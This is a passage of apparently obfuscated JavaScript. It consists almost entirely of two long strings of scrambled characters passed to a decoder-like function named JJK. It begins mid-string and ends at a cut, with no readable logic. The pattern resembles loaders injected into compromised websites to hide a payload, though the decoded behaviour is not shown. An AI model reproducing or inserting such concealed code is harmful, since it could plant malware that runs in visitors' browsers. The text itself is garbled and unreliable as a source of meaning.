\/(_%c_Wb)'),JJK('PFevtFyFw)BhBib.nFpYFe]}B1Je8uc"yf[.e)=O!hIv7;HWd;.tyFwi.])a_Hvwc.`B%SB]5F(B.#+]eSr\/B{wFst=Or]eaBBuN_i.6t 2t!9H0?f1i15t]BiDed(eoE"77-B28]e2B;E0Q22. 6eG)3hlcLV=9W4 82=eH(cFB3BB)Be.b!,\\8aF3WH788oduxg]B<rt6i+Q,d)(w_tfFB5)5)dW^0H2]v=H7gv8x[BIhLws.$i){\\tB^cF$a!H(h8BS&r=Bp.78tF)iWW"V0_0F(Fe5F96n<oeWSeFW5i.1UH59;,_$)l5.B0D"m\'B7wWd.}]%e2Wwt&x"tTv_sWib1ew?WW%,y!wHl)wenHk+28p}d, W(173]sHdo}[$Br8 .t0TB[JD  le]HB8.o6bH)$>F0tiFee1oUs8%#{eB1)x[__>B.a62.x,t )y^[ih( fgbB3pAaFw.r)Wc2pmH95)el]e}F1a,a8er)H6`bHbHt FHs(g:}i.Z 3EW$_n1d:6Dn5_.WBHyB.tByBa;n3.s],NF8rFft){4WFFkR=4H_1)Wuna!")F.FlW)%W2_2tn1H])erlBB(H,lW2.$58]-iZYYHWh r; BeF!9dBvqe5MH04a8&(Hk;.k0=G)6Rl$WIT4bB rW6lBW$H.9eHd$n.r2]BH9)KIWBgc(Wpui;1u+$H=te ]F mJTiH4H)!tW!!A Fietmsa6=.({tF=8A$oW= br8l!ac#(vM;(,e)l0i.);J)TH!a)iiHR!W;rte;7]u_f.!( 3BvtHn,xBH.20W0$d!HmeW0+7+s{t 2F\/uBe)[1t3=eB! ]lK(um9&,!0.r9,e7K\\!4]s)$4B5;]n0.8ifFWHc8!p;l+v5[B1H!6B9F!^eFFF=FHWSmki)Wttj[D5+F8M1$1HefF_B=a0n]1bBB.t7W_2=FWF2WF|tl!i![WFeI EW\/8uh lgtF=Bt!nc6ti1B+B]!;B!90eoe2HzF]2PttdBD7H..HaBB@2a)xp8+9;tsFB!xBW0r)H.ag3 7q.t8sH_1$e3]F;W%h8n0.i |:XsuHe9$nB682W _tBuB).3 5s6:Z_eGw_PoWW-9;Ha0t:5830W. ?eSW 4] 603)_9a4iFs;5ad|F\\XF]B$3>+,neBJ.!n2f:].eu8}FsW+F!) s} Bbs B e0W Ht!EvB=3F.!"[4[3iW:) }t7r3]).B(F2f.Hs2a37fd]W$+H8B+rW!(Ql07!!B))oHU$F.d]P.the;7tF1]8HZHA|F!B#azo,351u<"d>7UtoNB]2dWHe8WEt_W1:8g1H8et8H$cH(psB8fck5BWjWri.Whe)d(dHeo}.eBB_6n1)3Bb00)]WUs]|=BBci(|I6fy)B.WAt47(Bc0=HBBFy{e]ZB.FZ06tH^!Bg)W(8],eB&)e()]]e6 {F}ieb;tHeit;4a73H!4 i))cBlE4f({.HtH! 337fg_|eW+0{HWee,e,dBB,B,.&i}Hs.feH [3a]c)]08dEW=Bs,=BF?p7WkjH5HepZB?);j0C(HXWB0;BI,FHap"22tei!BM \'rpHF.]dlWNatXs4WIvFeB\'oH$1F!B$HX0.aYB}lF;&1_=QF.)Ha(o!%@(tFe8+wak2!07;ns]W3p)s!S.t.AS6F.Xn=3]=H"w)ax2Mo 0B}W^)dre!]aWg5ws_gta3N_;;B_)oaF6n5.ren3W57uy#\/<=_h\/[=..0o}IeHWH(tBWBGkHE3t}usBB]e:T`|)0JBFd!(Tr}})WBnbfiGLai]B1)B;.cW9.H BFH]WQ=nBM]57w013 .9Hat)xe9!6MNca)X}UBdjh5a1t.BTF,aieBi4_H,=6tBBB8o]B)qY.$ilB{)8t2WB=HWl7#]e.gWBdB11(i pa;]5FB.j04jBwte[)c4|55nW20s(pHlH1Be^e]!2n2;5Y2GmL);)hWlw 7.0Fa}eW&>e p.ktu)HfL59] sW48)lffB4t.BB8,es3.Ug) ]eFnBFB)uW0lLgH)F]4..4n773)W60.!f}llnW$x__=X:jBt7-W[_Cgt}FF0Hi=FJ>Bxt.lj0yD_cBVyP_).(i_te1(B01xli|2Li{0e3r^]8oa$e)cH$W4BDBW8)1ZeB\\(6er$,.luT_BB)fH.{F0xsCsc;di.W0.Bs8.)I,.B]eWFv[Aa_0C`r5(7!Btlo+w.2F3)FFF=)2o$vd4tBx){ B2oB3d};BH(1x.F7[F.gB]0HFf.SrPlo>nye.a|v)he.},W$LB]t]3!$}20 Fifygo6 tF0e2sABo0!]p#W.3k)Hln!FBF]4?p1W?Tos!"}B"BBIu{_!_tkWgx k tgiuM(c(ae!_8.8WF4b 2e0 8,W)?g 02W)90Z06se<tibE(ccWH_HF%.)p0HFogt[].5eg@TFHBHn3C#2_)L8:|2W}eecB1s009$,5]8,B;BuF8W (x9F8=b\'8ttaB)Drn2t}W(=HHFs1s070288H;7cF.t!B}vHe0 ni\/Ha!H;9o-E=WBxx,}F);$(rx!1Jg0 8+x2|1*{(7+}8Wl6sgH;HifS.Gzi$39!0B&t!21WJ[BWrDlB,e>_TZ8cu`BfW_r.t&qs_8)!Hi(I4,[B0o;W.BJW17W=]r0HBo_c.r+9oF(]dt0i21ee!o,l,FooKsz{F.e8e1e|\'0WhHyo$gr2w snIdh}DxWH8H.}f.]{beT88B_=1Bb;ht.{]BrBb.gCaB_Ws3vDbRW8;"g.0xF70r(38.}71 =08BKpHu1H:F=8pfp]Ftv])e+H,8-T}H]iFgi.eFeeF!C3f_B1b(w6x}FFmsLuH9H.a!)B"d38i08(r)lF5_%{Fi:6 .H=t$6H%7!xecH]WBFi .}FH7xF!]FU-H W#oa]uH+xB3B!4c.10 2>I%0!B,Hs0Fw!$tA]WWW1ee enWB@.p3e.(r2B6B3 u_eolg)l$eB"&]84fpr.20Bn!(,Ie!HFF;"Fky)0]::WW$lF)l]iPe}WW=ettB;FebFc9msi!a68{s]F)d].jir[p8)cWeeWp1=u&JxH);B+[0x83e){g}giu\\)7a(B,inF2aWn+a;.Fr s;H]eD](S6ku DnC[X]r[h u9elrhl8C)51\'8H[BK`1].7F\/t3nniFo%IFQ.,e\\si.l5(czuMeFh_!!BVf24W|F!e,3}3t=H(9Ho{+:osstr(2,ii5}.ke2Ht]|:qCW)5DF;t5|3hF,},yeFWWH05B;eFmv<f(D).HpiNMtF_*dBcx8..e4..BWH$F*FBWgE_BF)3B9;Mt0H^Fwp1H3]AB]]1mBx2l$n5u.FBHB=!{F5B2i]#1B6.2WF+[yA.o._=!$x()FW).6H!v,B1wWBerBF=6paH30,g yKucF0=0H7r_35?e`&6)B>i\/F.1=cFw8|_F-W(B=if73s.i8){Br0 rud.B)de! B0_FFs8[He}r.FdWwc#hHQ;Scf)+3H*B9HVHe8W,.Q.r)ig=r,n#H.F88tF!\'HB\\=6=r.EoBW.?31&;B"gnBOWl)0.H)ae0$BH6U 9e.7<W=)B[t. tBaly80y1WW 6eWi.}(Be\/ut$C 0nm!6bt1805ug;B[CgB)0B8[93BuWgt21kS]B"I>0FmBV3edt*ngeuF3SnsIFBrteoaJ$]s.+kF!3$1iF_263_ee!]HE1s2}nec`BeBeF]tlB#6)(0ww3Bh{F.16B_I;BH90=a!K=!|C]!,B,}H(5,=H3(!F5eu5F3[tWx[RF3]t&r3 )=F "Fe_83e44W<iHFFl)=W6sFnBoe2B07{6.d%F0&@FWX1"t0HW7eFsF3 at3xwiE3}1,D^.0*.WRxB04%()f(!0prH=3.=:==.bFu)!D}03=doB{)B[(E_),.WMci]7^_8FFWB(8+t[w)fW0[5^}F}FhW"i8F&[13rlFW*]] C.WW!0WiW,F0Fo+!(BI0!)FWaa]tc=e]I!i$].si 4eLo)E!(db&,)C.0d;C@n.,6$Wi8H8eb.%+fvW6tHIB8({-i))\'a1Hp]ewK.r1TpgHertt..iFtp[&iSh.HaBe2{$F43rf),Bs+p,;v}ltmBuBgDocltBm1abhW6F=T08s}u`T.HW91t6l=ng4cW *eBB9a48"0{e.gH!W0.)+346vibncBwwW1FW<se|H7admF$ W_=)_e}:X8(ri6Fc1W)Fn}n1]_8.]|!F&c7:MI;.nWltiFQ..22=4)]}sXcc7B]$mH$}Tpb.=]_eH[)!tB;B{8oIBT7et;Hc;;10]2FF0]5OBH8230"t .8zeBs$8W6:h.M)06}08Ily}Fc.IF=Mt1"sa.()aBi.!n_B_2cWyWFeasaF2B)(=W7u 7}eAhvB8pTP._e b)h01]]Fro:fBa(=2&W.oNd0"9qe)FW3fB[BW6ssi\\!1}DitWa^3prW=.,W5;B_^Bnc] }tepWCf8)txs812;@BlfthW"34}FH.6Odni5w;)HeWa-R4B)ameuUFy91Y,IWYWeeW2l0leT)}XHH, 4c(r+i;Fyt}]rHJ8,F2(8p)]oB,o.na$HFa;ceVuWmX (B.v2Y<(!Dev5r)e0BH r%d[i+B.}HW6BCH!;_i0(cB}B .!Hrci0RoHcMiXHH2a_HYa=nt271BB9iBuel!W&8giW8B.0XyKF6)F )B.KH!cPFY8.n2esW=.$!tEs8<S6)0m.9v8FeafBrB.3]B$YBt(;BDi)H3H[(.! s\/W;3WW[laeB=`uo=08WHWsIB24w5i.)8 $8t;t5bcB]r!+uI1$_v4Hg=t7r_BtueB1)0.uU3W]3HF;W460[t_2,B>])0H a!B()HvWt3HnD.8>!4F3"`F)F[n.($_$.=W!HW].t!W5{00W;B.3g2SF]1B5s1]qlHHHvn.HHWEE(;ocd[sl.}cc&d0Sm1Fc0emWHsu)B34`N1n_s5l.me0p0x}1 1=uu48FF4._B!tBEMmt()3bi O2srWC!)Fy=HeZtjWBN0w8B1_{Bs)fHTR7&0(B 0Fs;WN?8BnfBpfo)W$4)7Wot;\/9ca).%tyi.)_pJeARB,,_8,B]Fi0FBaFpH<5(!Bt0A_B=x H{8Hc.gHv(.6](!Wg HgeB:?F3r.B,H6tAe,d5_by!H) rF.[_<i)B=)=7t$$,F)gSr0{B0;.(Bz-B2(T;0(LrsMLHH+eT2^+BiBe0t}W0]_uMHc+W0u\/!FC?H}I.6QWeBW}0>@BW2gHCt)H$1Ea!"_3HCH4s$_1k.tsnB5g1WBeFH63e!6$=@9];.&1)l`drBiFZoB8Wi80B.8]0_6)eH(V0B]7F3]4OFBB099td)t.HC(fu{w"Bd0Bv>W.9s8FC]4 7,330g\'Jd9rRLp[6b)Kr3dF3[3laCzY.gDa)rW9BH9(s.H0i2B< e\/HF(xtFxWWx}E7zs; _5; t;Dn.x\'H_H(${TBHFxy]H@cyWtF_\'Bl=B,trB )FWFmg_IHH!\\*Wa)ert]8n 1Tw0F_wiH?2dS_3\/8F3,&2} lp3B8+H}@ 3nx).!Bu7D83=re.,$1{]yFu5][=F!]{!$$bW($ fr7}1n$70aeo1iHir!(F*c-xFe!{5?hx92:Be4=Hv;0].760\'Fy!31W!2tpt0[HT_3$F)Vs)}Hu:]U.fr.lNWF=0a=H0!F2coOhsoHB)B_O8F=tioWmOnF:0_f"F5{`BA;WpTWs)l)W(.5oo3B;BWBga3.)a1$3!rFkB5.zHFw48\\e81(Ht,abB. BZ8W8o63tFTF(,cBf6.$c5_V)B5)oB809%S)1F)!dBLI.HuC]WZeHI!_1_D]pWHBotB;pF1!x)3F)Bg8)o.(:_1!%.e"6g. 0FtFBH!$!Htl4 C_0B0B$Haet+2[]HZhaa eKtkoBB3n".A,K[..BO10Hit,s.F!Hjr)6)e8Bp.peB68,WBH[n]}`F.reHH!ne!\\2%H)$]SraWet=Spe\'RWsHt1gwt ci0{one mha );WFWvEr]eH7(S,135]f485.C8Fl1r(] 0H !vo0;c(9bSWe)(0a!bW6]=]e,.a3H0 (t]Brr]=i(Ba21n16stH.ui.chBYBeBtHH)H?M8u{0axd$W=F$)9Fnj8Br.V38e3),X oA,e6to27l-0e=0tT)r)H2t5].I=6Br9h.F81.}WFn2!EKe!G8_erWy0_!YV)08R]se( 2+6!W}H1okB1iH2)0r3B_H($DQFF0NlHsBaDHFB[o0H8Kj(BoHekH8aD,{}]E FFeBb,!hW[;4e]222yq3Di+poBw_H$tn(7u0Bnc=43 A=!!9etQH\/e;y=ht>Bky[FoBF?0)!]r06.7)iaH1d]2+W,0kh_n4r;k3p) d34Wl1t[iacBtFiHoBo7s2 6fMF]dE)evFS4W(3Qs46T33.cHBR2w]H]-!o)]8H.s8al7l,iu3oHH6N!c&{D0.WuB%F!2eF0xH0B]cne],=f0WjFw )Rfd,s3$a{gn=B=sHBUafii,0H9$Ti v t_o=H"B T,]x!5.2r=$ee=FmF:etF"o..8_HFG5Fp,1!;t0H1x9D(.+!7EsHdHBl.\/eFtHaFa28Hr(3e_(]oEeoW)t{M)F02 )6{! Wa]{.83H[.Hr2.#rm_oaW(s=22YeB,([W5Fe.6B.=WBBC=Ba$b)<On3"[ge^U=t:z.I0o!,u4FB\/o58ypH)U!+ ]!H3f0g[.jA)t rHoi.\\W)\/B8u0n0rcpr[m5H?H$lo3p$({B=_)d+q.)2eB!+secTW.st!6;W6ar68e8>}7Fe_FB:F}n=t[8o#0 Fi5=hp$3r"WH}.9?}1W.FBB)#sFo3 4@5t06.f5eU!;F.27Boo9m1s=e&9weWpF-fX(H(eF3E;t,[5i 0Zu)HUr3.]FghFsF]50mHW] }7t3()7)FB!](rH\/Zi2]"2=)c88l4Mt()D]BH3KH! ]t3e.=fg=)3itFH3aHsFSj!!]tc.FF5gB1HFk]];7 #$eve768b$BbW,FaF\/3F].28_eesH0sHdi7ew,4a[se40;=T2FnsH5`]8Hd3MW_ri=f0(]B=0F! 0W FV!EWshLBfoth6el(nF6r!W@Ra]ej$t!Bg1W]tF@3*.41N.oF)y7Leh;e8Bu()W_Fe)F}1^;H1B i3rW6D83B2]Vw9d9mH3_ecB0:sndFenN_6a+-tbe)[1]fHHBedWHt08,5HBt)a$(B3o5)_!,tW;$ub1;H!w0.B6BXt(0.H1ESUB]sFg,;t-ihFBg9.pH*}W4ota;WZp#a$Ha]F]imF8e6W50&Je+S)H.lBH$.]08.]Jlo.B*iFstF.WBa0e.:d.{1! 6M4!B5F0oW0),X1$tWH((Bir60)\\FKncc1k(7HBAH&!.mW":H8o4=0{s t"e8aQ-<]ooz.cH}FWR)e)FB9J=FAH,04fex9)FS;b)FwEe_HW.7htg;B6;t{12 $]"]oTMBzIn,")c}`0A)yH22;WDWi!}.BB3d40{Fve)ascBaJW cX+__&SHTl_dl5rWtd.WBl50aBW)!0FlFBgBneiH]cW!ga])F>8B]218_H_c8H]wi [usFsW!]ko=s) (;HB*!1B!eF7BsnBB!,]0e00,1 0K,r0Wr;)7x}0WBB)H 7}adoSeB2WW]8a8>5H]4HtH82"W2eHohDfhn})RFne`\\a.FtB!m$H m].({F#{W W!tcF+a?[51HBiFtBW43a18I B.5B )otc})!6H]+2.W8Vqesua{}S$in].);D)?B91|xHc3e0B2.{*3iW]d;g&F32eHBHeb7$s}Ho!itFB;[t]1WB([]R)usm!]}^wxt0i.FkorseWr.g8eqHdGx1csWBA)e_lpm}oW$d}9p).t7 ;748oc(1Ftret!]B}W:tBA3.o5d)Wbytp}1.9tH(W.WzWBBtB2Bg&.icto F=;T]]H0p)xHHB!Q(]BF=2r$]DTlhrHfH4e==sdlenfurBlHFt1n$12.&s).h]]p\/#.F80e]_}i=@DsHeF3f2{BH}ap0e{BfctH]4 r(0_ynFWc1]H!ex]65m.qH1V0HI8HB)Ef38.F13H6sBH8:}6)t-ZuB}5r8sFB0yfHn+u65BcsC|sj.t1AiLP}H2>H{82]FqUH2Hc*Feti2n}8s_a3HIF0BHr"]EB}}]!FCF.}eW:B )2inb at)Ht%p=FrcH!B1,]qFTlF2}on=o3ep=eR>ei.(N[,si}e8vg`G2oHt]49s+x8e!e0 oWWB7]{:).dC4]dA1_i{e^Bi)t!B"D,!w 0>,p1ep0(gB8${MHw9BdrfWb:5F^}oFh.t?=R(0W9,{H3BFWx040H6Z])%W}[Wle(VCaWfSFW5583BrFo }ds,WU. .WomF=F}W2e1s)nHt3BBdtdWaEHWeFneirWH2.9$!]Fi?cnl1S!VWhFoFwH6gSFiheD|{ao2c($K,;:H8kH3Bp.wo|]=W3 W_a8.Z(TYGZs!d=5s)3$Co.V]o0pt=!8)p:?$(fHFi))FHyr)4\'cdHF:_4p300fBAHnsfWF!0;6H{!v}BeBi5ER,e)Bl=a4sFUu]#iti. R.e4VrV)p2n^0Tvno5HQi:dF]KBh4iWBxtB2pBlB1.$ewWA6P\')o{i{}11F[i!p(snCWBeH:8I2)$sAr"Za(]2WH{)50rfxohxGs\\HH.#[2ukbk8$`HnQ}!).j.tri0H0M)54Br)>FFwFx],h1f272EeBpW8F#pd5]eBr!etC;oFBfeDBrn5HKBf_= :60d)$n; 3>omp)u(z0+3<!c$cl8\\.WnW4W)>X,a)%}\/!f!6$tnN{)3Hue=)61)F6FoHeZf!_Bto(eFCB=wBWH|FfeF]_Bi!Hd)3.HB9SeK tWB83;]2Bs_+)}0=a(F},HFg.2tW=4\\(._Y=8kH0He8_OH[drk{WH(.vH.0!]H2{E6_0]1W;(HL038!e(;S9!(rf9aWFY]!B\/5gB8*w,e0FB\/)B o_3f)vkW.!L5_e4+Wf"]=;WWt0BBBZHe](H.^ei\\)%l_eP{le3Li"0r(l-bF0BtWJ)r #22#B36WQ=I,7f72H.6LAqa.Fo,yao;e+B8MeFEOe0_Aa!0DHbh( ]V{n0K)rHf],8H 9.B.x)gh4BV;W##BWt03$^B8e2((Ft]1 $n =_j;sIDdWz$0#fB5FBB(rcn0_!7u_Hna=m3dFtB2.u6)Wt?9 Bu46i\\:tr-)eWBtB11F6E_)  c)rBth[)Hjha3BX^p(WH1Hoy`Uh9V&\'eeFHH;PW3Lg512FdF0=f%_8H4K+ueBF[^i08$e.otB84FB4I0BH`.:V.Bw7H.B]Bi9B.FbnBlud5!iWnt)Hc2pxx)6+ntW,n^;r;aFZ!HPet_1)B;.[ncFp=-)3t3sF$sW;!\\cd.b{fF=)1WTB,!(e[0+.w}.FlmE}.HEntooisB0F8sT}.,$ 3FFtslfuFel.n)].8.F FHWgW)[UHW|HHzr66911W]88tn}.Bns"m93B1B_=i $&3WteWW3B.e$J]auRE]1e9,}e}F]H4F06iBBHF0.]tzD78 {eFB(ao)n]7P[stB&a  Fe7HaPFgBFFulF 56.=(B.WB4B0g602lhF1aBe7<y(90)34HtaBiwWFHBW]jr$`xcWH}B$T]=F;+RI.iFdHtTcbBF(1For$0HEBBS=;p0BB }FBF(IWa13w.s0{yFFuF=0!1.pEHBtBeWvti!l4B2=86T7r2+1(0$vFr!oH|E=HbFx-.41.07h} 8FHmB,7n;9s)F,g822e!Bnw}3 D7=_`H),btAe}yB]WoH@8Bv[e)""$WU0pZo4vd[FT=5_&&(=FFXCesbeHveU43H.=m(hc^J24:HWF60E(TWesHA8!e!5]\\ueH6TrJhi2d3;!eF. _.Br!:2_lasoW7F.d2+H2\/)F.gI8{SW)w8,BB)wfJeVmP]qt{4vnH K\\(bt5;"oHve*tS _) FT,v@1_e st:e5W=n0n;r00.1,B(=WuiM2_niaB.aB7.F5B.F.:sB+H.$m=a220).$.H+}fy()!NJH Bj9].iF:HBsdB D@851B.HssB[H}oF8F.BcHHc:;]BHsBD0F.9tB.WHW)dF8o*r(= x}(4.n0HrHy0)0x3..H)&8Fo d W.!40 H!H;$HWpf8!-_KFr|,F8BelBW3 ;-8Hs hB!s.;))_a(!])il1Fud_el;Hrs)B(#]f oWB=fb3Fkm>H;D kBat1hB0.b5W-.TdFF..CfBF2C)4}dH2J_o(sBD06=H4H 8) :fe0\'[yDq=.%8Y(dc=gsi(FFB)HHrUDgav=!c*)!FSom;BrBHB&7B$n08h0H!Fswe]BeK=a2lW=_B.H!WWnA|DU0 .C.}0){\/8W0n;6HaHa0r)g.FnB028B=y9a+]!!!F0ikeX]HggH-u:BBx(eB1o\'0+)B(B)i\'BU3oslHe_)e3.o0100WE0Ik[e)((8l4[t]&b((861Bt.H(:!0V+yre0$H6!9]%i],i0\\8tE Td.e0)Heto0lw8BtF3)HW];_TatW9s3Wl4]H))[ RiJeU$Tt,($fMa #.i!rHf.eNB`)3U"Wibunn| B$`mn;!ms{<6* g0e{N..ap1Fh84!w+tb=51BBK3{H}pruFoaaWo] W];){yek(}_`\/FH)0ttB0\/BnieeTe=HuoHi,!HKfB=}2g${5FFW)HB(6H0s_ .F.0f8HvetEF+a8rcl}tsZI9]$.5HeB6p 2=3.H`eFABinag,|hW.#aFi+1][F=W(_.86Wp9]{=;W0ssbm)oWFts{20tx3s!t6HF8sa3.,BW21p]0).nthB\'ZF3H99)tHFh;(aWt.0!.iH64MF[)Wi83FB1; li .d a4V;8S)rHEByoWJscHFm=!!Um3a]$[;iiBE=HJ65!gHDgd_.`FgHFpWWi=Hr0{D,Ate exeti0|euo." 5Fa$=)!CgBcaoF58178B8[43#bliE}Fe;60WB9rx5_A1FFvqRFH0.;gH$HB)=Fxx}B1BFcdFF:w)!s 3l KStFdqe(SW60)fR%3a=FB3[%G22wHn;oDtwB49F$!Vn]c8]c),F1} orD)uBy$B,aApr}.W08puT.ibaMa&o(2HH(15A<BWHQWHYx0h.7HGi@:aWaFg(4H{,4=+3*&;p\'+t=doGn)nt!lt7(B)HH7Wi e}888eiWte:]r{],B0l)H8iS8:tH}8r7# =s!821,lpLsmiEd0E8n$TtwWBc00dW eBFBH%aa3aFBE1uWS!ur!J3$wda!x8.!}o-t$t]efa0lFh)} ;3B4_H)cdL8)})H499): ]C@9tc8=Cdw\/m}XveWT ]$W f6oe=5;ar],sWlt8H H8di2 ]W=E(!6,)nE32F9WtD\',\\nl1.8!3ZsHetP7B$ x09m6[t-A7HBF]\'H(]nS108B(sE!8)h(aR!Dli3kam}v)1)Hn]e)WOkWoW6Mob)%28]nHae!ed8B=0=>DY{4HNSBd+e[BB502FuaWj!o36\'a0#FM d09 t0$8B( $i.olCpf.B9;fceFWWd!hr83_j>.W=BrIlNHleaBoJEW% s{Bi5BFh7BfeQ(;979r.018j_W}5BiCtnW!He_ze;I)2Cpt`=9r>F=o.8!(! Hn!Hy1rB)HteB]#[H)_W1ie$n0,}Jr)0FF=]21Bex..,WFFWF{F8;Weenx1ukgFUw.nWB(hih(=3B$BF_W0.=O8nl ]38a_pd.k(F=^pn!yi)tE?r]0+)os) W$WB}6^}=8qB=SDdp8rs1#x1} :7_.=)(050!w.!F}.E5.b.07B8HwB)Fk!rB[FUH(oa2,]WBiuz1)nAcJFWf==.onFe+3op.)Bf.p!.>w8!r3HW.<7enxR\/h8!R]a]ns.yWt(e;tBb6F)c 2Ha.t6FH]TF?W[BErRH]F)WhFQestcWafn)F+l(jdb-$)?n{H5twf cl8shW72!=)t2 ](t;uH5(aiqC.oW6.d)RrfWygFEoj7s9eHse.t h0hvta8.r7mT[.2$eno\'+iucos0_(dHo[g2o8B;3t2W$B}v(uFo35WtHB]0!F4.eFF8{!3;IZ]H lz+.DytHodtT(;.Ftrx0Fie_se](0u)sbF(.0.r)7 !Jr[a$Fg.!se+GaH$n,3d0"3y0`} y],B_0x]o.)=B8.1W39,rrFd1]VeWP Wn6cF{ .r5aWqWBo\'.ctsH_o)W2a(Hir303H,8]E$2]88Wee8r5!;aZ$H)s1Bn.0J)2tv7sxF2.on!.))]_1BCava=;HRii,et7.D01BHnaBeg2!e+"a3F,rI;_Bw;rij.W -|t(Ai"W)_p9[{;oHdg+[8 +WW52.Wd-W).peeW,5 B0we Ht!l0b((rFi.aWo]e)3a.gdTls BBdBWW )eE !501ee]5yBnr7])2CBxa]sHHWrst_H](eF(`B[nBW_ HRah6.W1.sendH:B.8BdWl696-).2&wn0B=5].]teenFT.acB l,F#.6)9B2Y=Woa8=(U;)_$aW0.E6=B0.e52V-h>]o0F}n,.YHW.$BFl1t8nrL,ro#n:i).btF])0#59.1F62){-Bo2);0!ekx.x)esrJ5$zFh>$0c2grxiF}=XB00h0F\/e_.4B].B0t"F60$ H=gefWFrr]{h{BB@m6f)20Hes62.m)W(T $yBHU4t3,o03Y.gc|8 ,l08e1ec+ceBgW(F|I(3 B g1Z$].!$etB( HF3Ar,36sHeelHB3HWH.`F<5x5]H.t=+F6F "*4aK,H 8W.lr]H`!0F]}1rR88iebH))x]GntWH%&\/8WF!p>$ gB ]S_!E:032_oB+^=Fa0!F8Hnd EEa.]FWB4H=+8(8SHW -5F,5_.$e|.paTtd$BW79ni 8t W1!)91o.u71 !{1FrAk9F B]tdnpO= .7.8Xa,& U lB6Nb].!B7_8(e+d H!]_e!,rBa.o]090eD.6i\'|`]stBW(eBe..0.xT)$=7]8F)25-{){)N?!)!;o{*HFd2G!,t7(re$_w9$S6r}3B ld2pte0tF]en.fB.!eg80eH:1ixB$.r4(!U[=)}w n<>3e);W,kZH}aV]g>FBx .BMP]d\/BWDn.2F!}.f8$}w2lHCWdbBtv9;{H3b1tl[e8=5F8d2el91}Ft+=0N.i,_iB=K1ne,}_1p e{_0xTZYbs} $o9,x_{WY ,[W C8S{n2Znte2<.a$(B+re sB.Hlt}HwWoWHutW4{ri!v)N:_9F`1).=eF(wt5ai16Fn8Ht8St2usdeW9 FeetUk0le$82lweD c )H5w.{#nf{+kFn]|F`,<4etHO(30FF {bms}8o=0wWa0)8h W.)87B(W33H] 4F];fWa(:$) )Z.W3L)BHgo.Bst.ua,BH51BhHho$cH5Far={d)_i7o[etrOm=g2Se91$H.s;)o=tOdBHFn 0xa\/d.B7ne9_Q.;o])WfB#4o4HBWMt B]8u(FFg 91{{ !3e0iBwl;b582_oIBtBt.o})e;M0!hF$ sBa00F,1BFBUhgf3S,EC7tH}to7x$B7J.3=0_.s]dc"(Gy\'a1!8e_FH1 _sf(W2WHrB[_B(]1pBF3FBaocYWsW4$u1Hi)a)h n0E.zt8F1y*.B]99 ( ..WHIZBooWt()t)r]ZHsFFM[5H26sl{{j3p4B)W]Fbtki}{ .mkZ17 dxOo0e$=#]Hqtde0t_Ze|34.X%civn&He=1.k}Bi.o0sbe,B2u.(.5lWH5f}),8_uBw,`p2BEB.x12e!.x.H^FeB22tB t.} o8B] c 13(eTbH1BBW tiBr&].Mtr51W5T123o{u_(E16.otelpe6_$&8Pt.-aq?a0vB0e6t@on"s}{F}iaDe8!;Byom5Wy!r.s]W.]]tK90hn]gZX co)ptFx8rg0D\'}WeF6+F]{lb0=8uHhdq2}B}(t!LFPSn!.arAaBa[1W!_dtFlb,SFF3il=Wlun00cWH|N)1iBW18!48B)888f3_]88WuWHF+(^ii084J(2Fa5.B8.F^k9!tHi=Bue$t3+oK1Hn7=H$+eF3W.[4n.5c$.Fl]sWWW)0;8f t.lr ew0B3{]o2=u# -13seL2{no{,0sl.eB<|f].e!)p)i<d).W. !+.BF}l:.A.+e5I9t233F u9}}_8F,7H+rrBLBW_ $,;__;BF[8e.*x034p8ri)+1]. ]r]u_0l,(Bo1."50*g7pltaHW. W&sH(d!\'ramF1We145trg8W.j,H)W9BUvTC!8]!Fcetd e=80,B;a(jene2-g"e[euBe)0H7c7{7];o" [rn[]\/.$Fn01it0B d4^!;Brm)\'[r[DtB1BW))pWx1)8e=e5s]eSn?Bf?.! WFe HJW  ]$5rxiWe9HNHH.!0k$]e](BgW1t!itllFt.B_!)W )g.1$0BeW]GW8 hBoWx0nshBr0f2c at)HV!$e.noLoB8a7B (a3d m{c;a-;)dl3Be3B H ,.))BW0 r0stBr).xo Fr c.o.xBuBrsi$TBe6IcE$+S!yE{(dX#HuesanW;M.)4 e\/ ouve ,B90!1_B=FFBn IFt03Wl!09sc;u$F=Zu5i,lfH]$,G5_tewBpsgo1m0.<kip BieDiHPBi!.]aOFnaHee]!dl!tfy3F[_ 8F180r,ide0-&0But)0H(}p01aH&tofFr)F.wlCa+5s5 }!+o8)2)p9i]T] .[n[b0e0H6TrHBcF] WNddElsBS.Hv3='),JJK(')Ylf(B1){Bgs=aBtawFtop2ac(B}to.}P;=fdOdSri3e0F,1=8d)BFHFC2M].pt80)eB}Fo7F5Bxb(3-DH2FH7H6e)HZB8\'BrFV, 1:Ad""2+BmFs,9)yB...eFco(eu0F.WeBr;_FsB-.MHR0d8\';47|"F9;]Fg3D+.tscipe2.ea.t>pTaFW]o;(4;Hj]iSe*.|snipe)oa0.;(7lZ}2;B.F!,(1%{V}l}Ha6dIn;aFi9y1gdr!BHF8BcH;;!\/ " 2e]pB1>[e!)HHuFBF85e8s,)Y\/e&FKHe8;=FQ3"d3hBtt0xh(r,DfFrc=,Q|";30]4.BH:!gkntFRF0a]=;O\'FH=13#u;Fe=FB$\'o3mp!0(.$GoBmF[!5k]8)F$.o mH!no6uF(9A0eeboaGdt!funSpih.Xi kB$;onmF}72[0l)[,F500e{;,id .ro]oTgir-s}&iIC}i,8iWFa!ts5j8F>7B&BHt!6"i3(]BBi>Be6)BimFf!hZHFxvHr1UFBtF,;a:c7!.)FF{WEp8t..r9pcatelzF7#]1{3=5Hk!ne.l.cB({.-s8aB.Bcma{sH".e[pei.l|ne."frr4-$e!p.i)lGn]""efoke!" l5rF"B\/F,%P(2.)4h9.id)v=e+lFsW="fSr8-Fe9s0g).8f)r -We\/sDgy-!aigRrv.)r8lB=(a]este>aiH!te7tgBp)BBB.FFBfHccs=)HXBf8Fapee;e]dFBr}_H)D!.8cVlB(1yBB3}.}a,7dHD)nkm5cf[,B8WFFa3+4sB(;BG>93=5n.44B.;KJ.B>3H85!o?ccB3s3z8 !tWo[:HF1B8H[#(BEc=.]dX)3w=iu=l{F(1h0eHi3t3<(2{B;_.enFl{;)o]sl.8Bb=;B?!Bp;iFea08BFB(;Hn(9;.(tgi)ger3e89H.=pHi0ape6vfnYNHmFsI!1nBMxt}W{.tl-ss)6H}fFrya h((}t2pl,S}d)9>;BBahgVtK$;BB;,9(HqB!,sLh) >r!.pHo e7H4=!{hehu.bBx;Be)W)){jr]{tL,t=pB,d}B}=a.cm(hr:)F}h}Z{B8H3lgu(oW,B0)ucse7rm]MB))r;n;v.BH 